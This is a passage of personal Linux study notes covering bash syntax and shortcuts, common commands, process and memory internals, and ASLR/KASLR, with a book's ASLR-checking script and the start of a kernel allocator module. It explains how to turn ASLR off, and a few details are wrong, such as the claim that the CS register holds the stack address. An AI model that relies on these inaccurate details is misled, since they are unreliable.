echo You may not go to the party.
fi
case statements
Sometimes we may wish to take different paths based upon a variable matching a series of patterns. We could use a series of if and elif statements but that would soon grow to be unweildly. Fortunately there is a case statement which can make things cleaner. It’s a little hard to explain so here are some examples to illustrate:
#!/bin/bash
# case example
case $1 in
start)
echo starting
;;
stop)
echo stoping
;;
restart)
echo restarting
;;
*)
echo don\'t know
;;
esac
Loops
while loops
#!/bin/bash
# Basic while loop
counter=1
while [ $counter -le 10 ]
do
echo $counter
((counter++))
done
echo All done
until loop
#!/bin/bash
# Basic until loop
counter=1
until [ $counter -gt 10 ]
do
echo $counter
((counter++))
done
echo All done
Moving the cursor:
Moving the cursor:
Ctrl + a Go to the beginning of the line (Home)
Ctrl + e Go to the End of the line (End)
Ctrl + p Previous command (Up arrow)
Ctrl + n Next command (Down arrow)
Alt + b Back (left) one word
Alt + f Forward (right) one word
Ctrl + f Forward one character
Ctrl + b Backward one character
Ctrl + xx Toggle between the start of line and current cursor position
Editing:
Ctrl + L Clear the Screen, similar to the clear command
Alt + Del Delete the Word before the cursor.
Alt + d Delete the Word after the cursor.
Ctrl + d Delete character under the cursor
Ctrl + h Delete character before the cursor (Backspace)
Ctrl + w Cut the Word before the cursor to the clipboard.
Ctrl + k Cut the Line after the cursor to the clipboard.
Ctrl + u Cut/delete the Line before the cursor to the clipboard.
Alt + t Swap current word with previous
Ctrl + t Swap the last two characters before the cursor (typo).
Esc + t Swap the last two words before the cursor.
ctrl + y Paste the last thing to be cut (yank)
Alt + u UPPER capitalize every character from the cursor to the end of the current word.
Alt + l Lower the case of every character from the cursor to the end of the current word.
Alt + c Capitalize the character under the cursor and move to the end of the word.
Alt + r Cancel the changes and put back the line as it was in the history (revert).
ctrl + _ Undo
TAB Tab completion for file/directory names
For example, to move to a directory 'sample1'; Type cd sam ; then press TAB and ENTER.
type just enough characters to uniquely identify the directory you wish to open.
Special keys: Tab, Backspace, Enter, Esc
Text Terminals send characters (bytes), not key strokes.
Special keys such as Tab, Backspace, Enter and Esc are encoded as control characters.
Control characters are not printable, they display in the terminal as ^ and are intended to have an effect on applications.
Ctrl+I = Tab
Ctrl+J = Newline
Ctrl+M = Enter
Ctrl+[ = Escape
Many terminals will also send control characters for keys in the digit row:
Ctrl+2 → ^@
Ctrl+3 → ^[ Escape
Ctrl+4 → ^\
Ctrl+5 → ^]
Ctrl+6 → ^^
Ctrl+7 → ^_ Undo
Ctrl+8 → ^? Backward-delete-char
Ctrl+v tells the terminal to not interpret the following character, so Ctrl+v Ctrl-I will display a tab character,
similarly Ctrl+v ENTER will display the escape sequence for the Enter key: ^M
History:
Ctrl + r Recall the last command including the specified character(s).
searches the command history as you type.
Equivalent to : vim ~/.bash_history.
Ctrl + p Previous command in history (i.e. walk back through the command history).
Ctrl + n Next command in history (i.e. walk forward through the command history).
Ctrl + s Go back to the next most recent command.
(beware to not execute it from a terminal because this will also launch its XOFF).
Ctrl + o Execute the command found via Ctrl+r or Ctrl+s
Ctrl + g Escape from history searching mode
!! Repeat last command
!n Repeat from the last command: args n e.g. !:2 for the second argumant.
!n:m Repeat from the last command: args from n to m. e.g. !:2-3 for the second and third.
!n:$ Repeat from the last command: args n to the last argument.
!n:p Print last command starting with n
!string Print the last command beginning with string.
!:q Quote the last command with proper Bash escaping applied.
Tip: enter a line of Bash starting with a # comment, then run !:q on the next line to escape it.
!$ Last argument of previous command.
ALT + . Last argument of previous command.
!* All arguments of previous command.
^abc^def Run previous command, replacing abc with def
Process control:
Ctrl + C Interrupt/Kill whatever you are running (SIGINT).
Ctrl + l Clear the screen.
Ctrl + s Stop output to the screen (for long running verbose commands).
Then use PgUp/PgDn for navigation.
Ctrl + q Allow output to the screen (if previously stopped using command above).
Ctrl + D Send an EOF marker, unless disabled by an option, this will close the current shell (EXIT).
Ctrl + Z Send the signal SIGTSTP to the current task, which suspends it.
To return to it later enter fg 'process name' (foreground).
Commands
Directory Map
chgrp
chgrp can be used to change the owning group of a file or directory
Chmod
Chmod is used to manage permissions (mode) on a file or directory
The syntax of the chmod command when using the symbolic mode has the following format:
chmod [OPTIONS] NUMBER FILE...
When using the numeric mode, you can set the permissions for all three user classes (owner, group, and all others) at the same time.
The permission number can be a 3 or 4-digits number. When 3 digits number is used, the first digit represents the permissions of the file’s owner, the second one the file’s group, and the last one all other users.
Each write, read, and execute permissions have the following number value:
- r (read) = 4
- w (write) = 2
- x (execute) = 1
- no permissions = 0
The permissions number of a specific user class is represented by the sum of the values of the permissions for that group.
To find out the file’s permissions in numeric mode, simply calculate the totals for all users’ classes. For example, to give read, write and execute permission to the file’s owner, read and execute permissions to the file’s group and only read permissions to all other users, you would do the following:
- Owner: rwx=4+2+1=7
- Group: r-x=4+0+1=5
- Others: r-x=4+0+0=4
Using the method above, we come up to the number 754, which represents the desired permissions.
When the 4 digits number is used, the first digit has the following meaning:
- setuid=4
- setgid=2
- sticky=1
- no changes = 0
The next three digits have the same meaning as when using 3 digits number.
If the first digit is 0 it can be omitted, and the mode can be represented with 3 digits. The numeric mode 0755 is the same as 755.
To calculate the numeric mode, you can also use another method (binary method), but it is a little more complicated. Knowing how to calculate the numeric mode using 4, 2, and 1 is sufficient for most users.
You can check the file’s permissions in the numeric notation using the stat command:
stat -c "%a" file_name
Here are some examples of how to use the chmod command in numeric mode:
- Give the file’s owner read and write permissions and only read permissions to group members and all other users:
chmod 644 dirname
- Give the file’s owner read, write and execute permissions, read and execute permissions to group members and no permissions to all other users:
chmod 750 dirname
- Give read, write, and execute permissions, and a sticky bit to a given directory:
chmod 1777 dirname
- Recursively set read, write, and execute permissions to the file owner and no permissions for all other users on a given directory:
chmod -R 700 dirname
chown
chown can be used to change the owning user
dd
- dd is useful when working with block and character devices
- dd’s sole purpose is to read from an input file or stream and write to an output file or stream
- dd copies data in blocks of a fixed size
example usage
dd if=/dev/zero of=new_file bs=1024 count=1
the dd command syntax differs from most other unix style commands. It is based on an old IBM job control language (JCL) style.
groups
groups can be used to view what group memberships a user has
ip
Show IP stack Info
Example
$ ip addr
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:22:48:27:87:eb brd ff:ff:ff:ff:ff:ff
inet 172.16.1.4/24 brd 172.16.1.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::222:48ff:fe27:87eb/64 scope link
valid_lft forever preferred_lft forever
3: enP12806s1: mtu 1500 qdisc mq master eth0 state UP group default qlen 1000
link/ether 00:22:48:27:87:eb brd ff:ff:ff:ff:ff:ff
Job Control
Normally, when you start a command in a shell, you don’t get the shell prompt back until the program finishes executing. You can detach a process from the shell using the ampersand (&), which will send it to the background.
You can use jobs to view currently running background jobs.
You can use fg <pid> to bring a background process back to the foreground.
Kill
kill can be used to kill a process
Usage/Output
$ kill 22541
[1]+ Terminated sleep 60
Commonly Used Options
- Kill can be used without any options. However, you can also specify what signal to use:
$ kill -l
1) SIGHUP 2) SIGINT 3) SIGQUIT 4) SIGILL 5) SIGTRAP
6) SIGABRT 7) SIGBUS 8) SIGFPE 9) SIGKILL 10) SIGUSR1
11) SIGSEGV 12) SIGUSR2 13) SIGPIPE 14) SIGALRM 15) SIGTERM
16) SIGSTKFLT 17) SIGCHLD 18) SIGCONT 19) SIGSTOP 20) SIGTSTP
21) SIGTTIN 22) SIGTTOU 23) SIGURG 24) SIGXCPU 25) SIGXFSZ
26) SIGVTALRM 27) SIGPROF 28) SIGWINCH 29) SIGIO 30) SIGPWR
31) SIGSYS 34) SIGRTMIN 35) SIGRTMIN+1 36) SIGRTMIN+2 37) SIGRTMIN+3
38) SIGRTMIN+4 39) SIGRTMIN+5 40) SIGRTMIN+6 41) SIGRTMIN+7 42) SIGRTMIN+8
43) SIGRTMIN+9 44) SIGRTMIN+10 45) SIGRTMIN+11 46) SIGRTMIN+12 47) SIGRTMIN+13
48) SIGRTMIN+14 49) SIGRTMIN+15 50) SIGRTMAX-14 51) SIGRTMAX-13 52) SIGRTMAX-12
53) SIGRTMAX-11 54) SIGRTMAX-10 55) SIGRTMAX-9 56) SIGRTMAX-8 57) SIGRTMAX-7
58) SIGRTMAX-6 59) SIGRTMAX-5 60) SIGRTMAX-4 61) SIGRTMAX-3 62) SIGRTMAX-2
63) SIGRTMAX-1 64) SIGRTMAX
$ sleep 60 &
[1] 22661
$ kill -s 9 22661
[1]+ Killed sleep 60
- If you do not specify a signal, SIGTERM (15) is used
- You can stop a process (it will still reside in memory) with signal 19, and resume it with signal 18
- All signals except for SIGKILL (9) can be ignored. SIGKILL does not give a process the change to clean up after itself or finish work. The kernel immediately terminates the process and forcibly removes it from memory.
lsscsi
- can be used to walk the SCSI device paths provided by
sysfs - not installed on most systems by default
passwd
Can be used to manipulate user passwords
Example:
passwd ryan
ps
ps is used for viewing process status
Usage/Output
$ ps
PID TTY STAT TIME CMD
5140 pts/4 Ss 00:00:00 bash
61244 pts/4 R+ 00:00:00 ps
- PID = the process Id
- TTY = the terminal device where the process is running
- STAT = the current status of the process. It can be ‘s’ for sleeping, ‘r’ for running. See the man page ps(1) for more info
- TIME = the CPU time that the process has used. Note that this is different than the ‘wall-clock’ time
- CMD = the command used to start the process
Commonly Used Options
There are many options available to the ps command. To make things more confusing, you can specify options in 3 different styles - Unix, BSD, and GNU. Most people use the BSD style, as it is seemingly most comfortable to use (less typing).
Here are some of the most commonly used BSD-style options:
ps x= show all of your running processesps ax= show all processes on the system, not just those that you ownps u= Include more detailed information on processesps w= show full command names, not just what fits on a single lineps u $$= status of the current processps aux= show all processes for all users with verbose detail
umask
See page 37
Greybeard Qualification
Directory Map
- block_dev_and_file_systems
- memory_management
- process_execution_and_scheduling
- process_structure_and_ipc
- startup_and_init
Block Devices and File Systems
Device Special Files
- In Linux, everything is a File
/devcontains device filesmknodcan be used to make a device file- Example:
mknod mydevice b 1 1
- Example:
udevmanages devices, it creates the device files in the/devdirectory
Memory Management
pmap <pid>- any line showing ‘anon’ memory is the heap
- page tables are supported directly by the CPU and memory management unit (MMU)
- The page table turns logical memory addresses into real RAM addresses
- The kernel allocates pages
- Pages are allocated and mapped when a program is loaded at run time
- When a program needs more memory, allocate from the heap
- Processes that need a shared library will all reference the same pages for that shared object in memory
- If you don’t have enough memory available, pages are swapped out to disk
- Create swap space with
mkswap - Start with
swapon - Any partition with type 82 will be allocated as swap type at boot
- Create swap space with
/proc/<pid>/smaps- Detailed information about paging for a process
- ‘/proc/meminfo’
- RSS: Resident set size
- How much virtual memory is in real memory
- Thrashing
Execution and Scheduling of Processes and Threads
How are processes made?
- Processes are created with
fork() - The new process created with
fork()is an exact copy of its parent- Everything is copied from the parent except for file locks and any pending signals
- the
fork()system call has a return value of > 0 if you’re the parent, if you’re the child the value will be 0. If there is an error the return value will be less than 0. fork()doesn’t copy all memory to the child at first. The child process shares the memory of the parent until the child or parent needs to write to the memory. Then the process that needs to modify the memory makes a copy of just that page and makes it’s change. This is called Copy On Write (COW).- On Linux, c libraries typically implement fork() by wrapping clone()
Daemon’s
- Services / background processes
- How to make a daemon:
- Fork the parent process, then the parent exits, leaving the child process with parent init (pid=1)
- Close all open file’s
- Become the process group leader
- a Process Group
- Set the umask
- Change dir to a safe place
- Possibly ignore some signals
Process Scheduling
- Priority determines which process gets to run
- The kernel constantly has to decide which process to run next
- Context switching involves moving register values out of the CPU and into memory, and loading registers for the next process to run
- Every process has a task state associated with it. The states are:
- TASK_RUNNING
- Processes in the running state have a time quantum to run within. By default, 100ms.
- The kernel checks the process time quantum every tick.
- TASK_INTERRUPTABLE
- TASK_UNINTERRUPTABLE
- This is rare
- TASK_STOPPED
- TASK_TRACED
- Example: tracing the process with
strace
- Example: tracing the process with
- EXIT_ZOMBIE
- EXIT_DEAD
- TASK_RUNNING
Threads
- a thread is a lightweight process
- Threads of a process all run in the same memory address space
- A thread has its own instruction pointer
- The stack is not shared. Each has its own stack.
- In linux all threads have their own PID
- Threads will spin (spin-lock) if they are waiting to access memory that is locked by another thread
- Processes that are spinning do not go to sleep or cede back to the kernel
Process Structure and IPC
What is a process?
- A running program
- Executable binary (ELF File)
- A set of data structures in the kernel
- This is the process itself
- Helps the kernel keep track of resources used by the process (open files, mmap, etc.)
- Unit to which the kernel allocates resources
- Parts of a process:
- PID
- PPID
- Open files
- Array of file descriptors in task struct (0 is stdin, 1 is stdout, 2 is stderr, and so on…)
- TTY (pseudo tty nowadays)
- UID (a signed integer)
- a process can change its UID by using setuid
- GUID (a signed integer)
- Priority (can be set with nice value (renice for already running processes))
- limits (rlimit)
- timestamps / counters
- processes are defined as task_struct in sched.h of the source
- What can you do with a process?
- Create
- Send a signal (kill)
- Get information about (ps, pidof, etc.)
Process memory
- Heap grows up
- Stack grows down
- Data section for initialized variables and data
mallocto allocate memory on the heapfreeto free memory from the heap- You can see the mmap of a running process using
pmap <pid>
Resource Limit’s
- rlimits or ulimits (shell)
getrlimit()orsetrlimit()ulimit -ato view limits- Use to control users, processes
- Usage is not common these days
- Default limits exist
- stored in
/etc/security/limits.conf
Process Priority
- Set nice value with
nicecommand - nice() system call
- a regular user can only increase the nice value (decreasing its priority)
- in all cases, higher number means lower priority
topandps -eocan be used to view the nice value- Default value for nice is 0
IPC
- How processes talk to each other
- Also available but used left often, FIFO, semaphores, shared memory
- Sockets, pipes, signals
- Pipes exist entirely in memory, no files or disk IO are involved
- Pipes can only exist between members of the same family in the process tree
- If you want a pipe between processes that are not in the same process family tree, you can use FIFO, which are a file on the disk
mkfifo - View all signals with the
killcommand
Startup and Init
- Bootstrapping
- First thing that happens when you power on a system is a positive voltage (5v) is applied to the reset pin of the CPU
- Two registers are initialized:
- CS Register: Has the address of the stack
- EIP Register: The current instruction to execute
- Load the BIOS from ROM
- Linux doesn’t use the BIOS after boot, it only uses device drivers loaded by the kernel
- MSDOS used the BIOS to execute system calls
- BIOS Steps:
- POST (Power on self test)
- ACPI - builds tables of devices with information regrading power. Can be used to decide when a system can power down a device or set it to a lower power level
- Hardware Initialisation
- 3 ways to communicate with devices on a PC:
- IO port from CPU to the device for communication via a port address
- Map memory from the device to the address space of the computer and read/write to it
- Use interrupts
- Find a boot device by searching for a boot sector on each device.
- First sector of a disk is the master boot record with contains the partition table and a boot loader (GRUB)
Linux Kernel Development
Address Space Layout Randomization (ASLR) / Kernel Address Space Layout Randomization (KASLR)
-
ASLR Overview: Address Space Layout Randomization (ASLR) is a security technique used to prevent exploitation of memory corruption vulnerabilities by randomizing the memory addresses used by system and application processes. This makes it more difficult for attackers to predict the location of specific functions or data structures in memory.
-
KASLR Overview: Kernel Address Space Layout Randomization (KASLR) is an extension of ASLR that specifically targets the kernel space. It randomizes the base address of the kernel and its modules, making it harder for attackers to exploit kernel vulnerabilities.
-
With ASLR enabled, the memory layout of a process is randomized each time it is executed. This includes the stack, heap, and shared libraries. KASLR randomizes the location of the kernel code and data structures in memory during system boot.
-
Both ASLR and KASLR are effective in mitigating certain types of attacks, such as buffer overflows and return-oriented programming (ROP) attacks.
why use it?
- Before (K)ASLR, and on systems where it is disabled/unsupported, th elocation of symbols can be ascertained in advance for a given architecture and software version (procfs, plus utilities like objdump, readelf, nm, etc. make this easy). This allows attackers to craft exploits that rely on knowing the exact memory addresses of functions and data structures.
ASLR
User-Mode ASLR is usually what is meant when people refer to ASLR. It being enabled implies that proteection is available for the user-space mapping of every process. Effectively, ASLR being enabled implies that the absolute memory map of a given process will vary every time the process is executed.
ASLR has been supported on Linux since kernel version 2.6.12 (released in 2005). It is enabled by default on most modern Linux distributions.
The kernel has a pseudo file at /proc/sys/kernel/randomize_va_space that controls the ASLR behavior. The file can contain one of 3 values:
0: ASLR is disabled.1: Conservative randomization. Shared libraries, stack, mmap(), VDSO and2: Full randomization. In addition to elements listed in1, heap is also randomized. This is the default.
You can also disable ASLR by passing the norandmaps flag to the kernel at boot time.
KASLR
KASLR was introduced in Linux kernel version 3.14 (released in 2014). It randomizes the base address of the kernel and its modules during system boot.
- To disable KASLR, you can pass the
nokaslrflag to the kernel at boot time. - To enable KASLR (if it is disabled), you can pass the
kaslrflag to the kernel at boot time. - To disable at compile time, you can set the
CONFIG_RANDOMIZE_BASEoption tonin the kernel configuration.
Checking ASLR and KASLR Status
#!/bin/bash
# ASLR_check.sh
# ***************************************************************
# * This program is part of the source code released for the book
# * "Linux Kernel Programming 2E"
# * (c) Author: Kaiwan N Billimoria
# * Publisher: Packt
# * GitHub repository:
# * https://github.com/PacktPublishing/Linux-Kernel-Programming_2E
# *
# * From: Ch 7 : Memory Management Internals Essentials
# ****************************************************************
# * Brief Description:
# [K]ASLR = [Kernel] Address Space Layout Randomization
# Shows the current state of [K]ASLR; allows you to pass a parameter
# to change the state of (user-mode) ASLR.
#
# * For details, please refer the book, Ch 6.
# ****************************************************************
# Use (unofficial) Bash 'strict mode'; _really_ helps prevent bugs
set -euo pipefail
name=$(basename "$0")
PFX=$(dirname "$(which "$0")") # dir in which this script resides
source ${PFX}/color.sh || {
echo "${name}: fatal: could not source ${PFX}/color.sh , aborting..."
exit 1
}
SEP="+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++"
# Attempt to gain access to the kernel config; first via /proc/config.gz
# and, if unavailable, via the /boot/config-<kver> file
# On success, the filename's placed in the var KCONF; on failure, the
# KCONF variable is null (caller must check).
get_kconfig_file()
{
KCONF=""
sudo modprobe configs 2>/dev/null || true
if [ -f /proc/config.gz ] ; then
gunzip -c /proc/config.gz > /tmp/kconfig
KCONF=/tmp/kconfig
elif [ -f /boot/config-"$(uname -r)" ] ; then
KCONF=/boot/config-$(uname -r)
else
echo "${name}: FATAL: whoops, cannot gain access to kernel config, aborting..."
exit 1
fi
}
test_ASLR_abit()
{
tput bold; fg_purple
echo "${SEP}
ASLR quick test:"
color_reset
echo "Now running this command *twice* :
grep -E \"heap|stack\" /proc/self/maps
"
fg_blue
grep -E "heap|stack" /proc/self/maps
echo
fg_cyan
grep -E "heap|stack" /proc/self/maps
color_reset
echo "
With ASLR:
enabled: the uva's (user virtual addresses) should differ in each run
disabled: the uva's (user virtual addresses) should be the same in each run.
"
}
# disp_aslr_by_value
# Parameters:
# $1 : integer; ASLR value to interpret
disp_aslr_by_value()
{
case "$1" in
0) tput bold ; fg_red
echo " => (usermode) ASLR is currently OFF"
;;
1) tput bold ; fg_yellow; echo " => (usermode) ASLR ON: mmap(2)-based allocations, stack, vDSO page,"
echo " shlib, shmem locations are randomized on startup"
;;
2) tput bold ; fg_green
echo " => (usermode) ASLR ON: mmap(2)-based allocations, stack, vDSO page,"
echo " shlib, shmem locations and heap are randomized on startup"
;;
*) tput bold ; fg_red ; echo " => invalid value? (shouldn't occur!)" ;;
esac
color_reset
}
# ASLR_set
# Parameters:
# $1 : integer; value to set ASLR to
ASLR_set()
{
tput bold ; fg_purple
echo "${SEP}
[+] Setting (usermode) ASLR value to \"$1\" now..."
color_reset
echo -n "$1" > /proc/sys/kernel/randomize_va_space
echo -n "ASLR setting now is: "
cat /proc/sys/kernel/randomize_va_space
disp_aslr_by_value "$(cat /proc/sys/kernel/randomize_va_space)"
}
kernel_ASLR_check()
{
local KCONF KASLR_CONF
tput bold ; fg_purple
echo "${SEP}
[+] Checking for kernel ASLR (KASLR) support now ..."
color_reset
echo "(need >= 3.14, this kernel is ver $(uname -r))"
# KASLR: from 3.14 onwards
local mj=$(uname -r |awk -F"." '{print $1}')
local mn=$(uname -r |awk -F"." '{print $2}')
[ "${mj}" -lt 3 ] && {
tput bold ; fg_red
echo " KASLR : 2.6 or earlier kernel, no KASLR support (very old kernel?)"
color_reset
exit 1
}
[ "${mj}" -eq 3 -a "${mn}" -lt 14 ] && {
tput bold ; fg_red ; echo " KASLR : 3.14 or later kernel required for KASLR support."
color_reset
exit 1
}
# ok, we're on >= 3.14
grep -q -w "nokaslr" /proc/cmdline && {
tput bold ; fg_red ; echo " Kernel ASLR (KASLR) turned OFF (via kernel cmdline)"
color_reset
return
}
get_kconfig_file
if [ ! -s "${KCONF}" ]; then
tput bold ; fg_red
echo "${name}: FATAL: whoops, cannot gain access to kernel config, aborting..."
color_reset
exit 1
fi
KASLR_CONF=$(grep CONFIG_RANDOMIZE_BASE "${KCONF}" |awk -F"=" '{print $2}')
if [ "${KASLR_CONF}" = "y" ]; then
tput bold ; fg_green
echo " Kernel ASLR (KASLR) is On [default]"
color_reset
else
grep -q -w "kaslr" /proc/cmdline && \
echo " Kernel ASLR (KASLR) turned ON via cmdline" || {
tput bold ; fg_red
echo " Kernel ASLR (KASLR) is OFF!"
color_reset
}
fi
}
usermode_ASLR_check()
{
local UASLR=$(cat /proc/sys/kernel/randomize_va_space)
tput bold ; fg_purple
echo "${SEP}
[+] Checking for (usermode) ASLR support now ..."
color_reset
echo " (in /proc/sys/kernel/randomize_va_space)
Current (usermode) ASLR setting = ${UASLR}"
grep -q -w "norandmaps" /proc/cmdline && {
tput bold ; fg_red
echo " (Usermode) ASLR turned OFF via kernel cmdline"
color_reset
return
}
disp_aslr_by_value ${UASLR}
}
usage()
{
echo "${SEP}"
tput bold
echo "Simple [Kernel] Address Space Layout Randomization / [K]ASLR checks:"
color_reset
echo "Usage: ${name} [ASLR_value] ; where 'ASLR_value' is one of:
0 = turn OFF ASLR
1 = turn ON ASLR only for stack, VDSO, shmem regions
2 = turn ON ASLR for stack, VDSO, shmem regions and data segments [OS default]
The 'ASLR_value' parameter, setting the ASLR value, is optional; in any case,
I shall run the checks... thanks and visit again!"
}
##--------------- "main" here ---------------
[ $(id -u) -ne 0 ] && {
echo "${name}: require root"
exit 1
}
usage
[ ! -f /proc/sys/kernel/randomize_va_space ] && {
tput bold ; fg_red
echo "${name}: ASLR : no support (very old kernel (or, unlikely,"
" /proc not mounted)?)"
exit 1
}
usermode_ASLR_check
kernel_ASLR_check
if [ $# -eq 1 ] ; then
if [ $1 -ne 0 -a $1 -ne 1 -a $1 -ne 2 ] ; then
fg_red ; echo
echo "${name}: set ASLR: invalid value (\"$1\"), aborting ..."
color_reset
exit 1
else
ASLR_set "$1"
fi
fi
test_ASLR_abit
exit 0
Example Output
λ ch7 (main) $ sudo ./ASLR_check.sh
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Simple [Kernel] Address Space Layout Randomization / [K]ASLR checks:
Usage: ASLR_check.sh [ASLR_value] ; where 'ASLR_value' is one of:
0 = turn OFF ASLR
1 = turn ON ASLR only for stack, VDSO, shmem regions
2 = turn ON ASLR for stack, VDSO, shmem regions and data segments [OS default]
The 'ASLR_value' parameter, setting the ASLR value, is optional; in any case,
I shall run the checks... thanks and visit again!
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[+] Checking for (usermode) ASLR support now ...
(in /proc/sys/kernel/randomize_va_space)
Current (usermode) ASLR setting = 2
=> (usermode) ASLR ON: mmap(2)-based allocations, stack, vDSO page,
shlib, shmem locations and heap are randomized on startup
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[+] Checking for kernel ASLR (KASLR) support now ...
(need >= 3.14, this kernel is ver 6.17.6-arch1-1)
Kernel ASLR (KASLR) is On [default]
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
ASLR quick test:
Now running this command *twice* :
grep -E "heap|stack" /proc/self/maps
5655528d6000-5655528f7000 rw-p 00000000 00:00 0 [heap]
7fffb22d1000-7fffb22f2000 rw-p 00000000 00:00 0 [stack]
563db7a2a000-563db7a4b000 rw-p 00000000 00:00 0 [heap]
7ffeedf7d000-7ffeedf9e000 rw-p 00000000 00:00 0 [stack]
With ASLR:
enabled: the uva's (user virtual addresses) should differ in each run
disabled: the uva's (user virtual addresses) should be the same in each run.
Building the Linux Kernel
Kernel Modules
Linux Process State Machine
Memory Allocation
- There is just one engine for memory allocation in the Linux kernel. The page allocator (buddy system or BSA) with the Slab allocator layered on top.
- The kernel’s primary means of memory allocation using using the Page Allocator API (aka the buddy system) or the Slab Allocator API.
- The internal implementation of the slab allocator used by the kernel is called the SLUB allocator.
- The SLAB allocator solves fragmentation issues that arise with the page allocator by allocating memory in chunks of fixed sizes. This allows for more efficient use of memory and reduces overhead. Thus, the slab allocator is layered on top of the page allocator.
- The only way to allocate or deallocate physical memory in the kernel is through the page allocator API.
- The slab and page allocators reside completely in the kernel space and are not accessible from user space. Calling
mallocor free in user space does not interact with the kernel’s memory allocation mechanisms. You should usekmallocandkfreeorkzmallocandkzfreein kernel space. - The page allocator gets its page frames from the kernels low-mem area
- Linux kernel memory is non-swappable
Page Allocator (Buddy System)
- The key to the page allocator is it’s primary internal metadata structure. It’s called the “buddy system free-list” and consists of an array of pointers to doubly linked circular lists.
- The index of this array of pointers is called the ‘order’ of the list. It’s the power to which to raise to 2. The array length is from
MAX_ORDER- 1. The value ofMAX_ORDERis architecture dependent, but is typically 11 or 12. - On x86 systems, a page is typically 4KB in size. Thus, order 0 corresponds to a single 4KB page, order 1 corresponds to 8KB (2 contiguous pages), order 2 corresponds to 16KB (4 contiguous pages), and so on.
- Each doubly linked circular list points to free and physically contiguous blocks of memory of the corresponding order.
- The kernel gives us a convenient view into the current state of the page allocator through the
/proc/buddyinfofile. This file shows the number of free blocks of each order for each memory zone in the system.
λ ~ $ cat /proc/buddyinfo
Node 0, zone DMA 0 0 0 0 0 0 0 0 1 1 2
Node 0, zone DMA32 6 6 8 7 5 6 7 4 8 9 283
Node 0, zone Normal 5 113 180 1018 715 320 151 49 38 10 14971
λ ~ $
- The first column indicates the memory zone. Common zones include DMA, DMA32, and Normal. DMA is used for legacy devices that can only address the first 16MB of memory. DMA32 is used for devices that can address up to 4GB of memory. Normal is the standard memory zone for general-purpose allocations. The third and subsequent columns represent the number of free blocks of each order, starting from order 0.
- If it’s not already obvious based on
/proc/buddyinfo, the kernel keeps a different free-list for each memory zone to accommodate the different addressing requirements of various hardware devices.
How it works
-
When a request for memory allocation is made, the page allocator first determines the smallest order that can satisfy the request. It then checks the corresponding free-list for available blocks.
-
If a suitable block is found, it is removed from the free-list and returned to the requester.
-
If no suitable block is available, the allocator looks for a larger block in higher-order free lists. If a larger block is found, it is split into two smaller blocks, one of which is returned to the requester while the other is added back to the appropriate free-list.
-
When memory is freed, the allocator checks if the freed block’s “buddy” (the adjacent block of the same order) is also free. If so, the two blocks are merged back into a larger block and added to the higher-order free-list. This merging process continues recursively up the orders until no further merging is possible.
-
The buddy system’s design helps to minimize fragmentation by ensuring that memory blocks are always combined into larger blocks when possible.
-
The page allocator also incorporates various strategies to handle memory pressure, such as reclaiming memory from other parts of the kernel or invoking the Out-Of-Memory (OOM) killer when necessary.
-
The page allocator is optimized for performance, with fast allocation and deallocation operations to meet the demands of the kernel’s memory management needs.
-
The kernel provides another view into the state of memory allocation through the
/proc/pagetypeinfofile. This file gives a more detailed breakdown of free pages by migrate type and order within each memory zone.
λ ~ $ sudo cat /proc/pagetypeinfo
Page block order: 9
Pages per block: 512
Free pages count per migrate type at order 0 1 2 3 4 5 6 7 8 9 10
Node 0, zone DMA, type Unmovable 0 0 0 0 0 0 0 0 1 0 0
Node 0, zone DMA, type Movable 0 0 0 0 0 0 0 0 0 1 2
Node 0, zone DMA, type Reclaimable 0 0 0 0 0 0 0 0 0 0 0
Node 0, zone DMA, type HighAtomic 0 0 0 0 0 0 0 0 0 0 0
Node 0, zone DMA, type CMA 0 0 0 0 0 0 0 0 0 0 0
Node 0, zone DMA, type Isolate 0 0 0 0 0 0 0 0 0 0 0
Node 0, zone DMA32, type Unmovable 0 0 0 1 1 0 1 0 0 1 0
Node 0, zone DMA32, type Movable 6 6 8 6 4 6 6 4 8 8 283
Node 0, zone DMA32, type Reclaimable 0 0 0 0 0 0 0 0 0 0 0
Node 0, zone DMA32, type HighAtomic 0 0 0 0 0 0 0 0 0 0 0
Node 0, zone DMA32, type CMA 0 0 0 0 0 0 0 0 0 0 0
Node 0, zone DMA32, type Isolate 0 0 0 0 0 0 0 0 0 0 0
Node 0, zone Normal, type Unmovable 616 401 143 51 19 3 0 2 2 9 1
Node 0, zone Normal, type Movable 2290 1082 620 1032 792 350 161 47 31 0 14945
Node 0, zone Normal, type Reclaimable 1 1 1 19 31 18 4 2 3 1 2
Node 0, zone Normal, type HighAtomic 0 0 0 0 0 0 0 0 0 0 0
Node 0, zone Normal, type CMA 0 0 0 0 0 0 0 0 0 0 0
Node 0, zone Normal, type Isolate 0 0 0 0 0 0 0 0 0 0 0
Number of blocks type Unmovable Movable Reclaimable HighAtomic CMA Isolate
Node 0, zone DMA 3 5 0 0 0 0
Node 0, zone DMA32 6 614 0 0 0 0
Node 0, zone Normal 254 31436 40 0 0 0
Using the Page Allocator API
- The Linux kernel exposes a comprehensive API for memory allocation through the page allocator.
- All of the AIPs or macros that take two parameters, the first parameter is called the GFP flags or bitmask (named
gfp_mask). The second parameter is typically the order of the allocation (order). - The API prototypes are currently defined in the
include/linux/gfp.h>header file.
#define pr_fmt(fmt) "%s:%s(): " fmt, KBUILD_MODNAME, __func__
#include <linux/init.h>
#include <linux/module.h>
#include <linux/mm.h>
#include "../../klib.h"
MODULE_AUTHOR("rtn");
MODULE_VERSION("0.2");
MODULE_LICENSE("Dual MIT/GPL");
static void *gptr1, *gptr2, *gptr3, *gptr4, *gptr5;
static int bsa_alloc_order = 3;
module_param_named(order, bsa_alloc_order, int, 0660);
MODULE_PARM_DESC(order, "order of our step 2 allocation (power-to-raise-2-to; default:3)");
/*
* bsa_alloc : test some of the bsa (buddy system allocator
* aka page allocator) APIs
*/
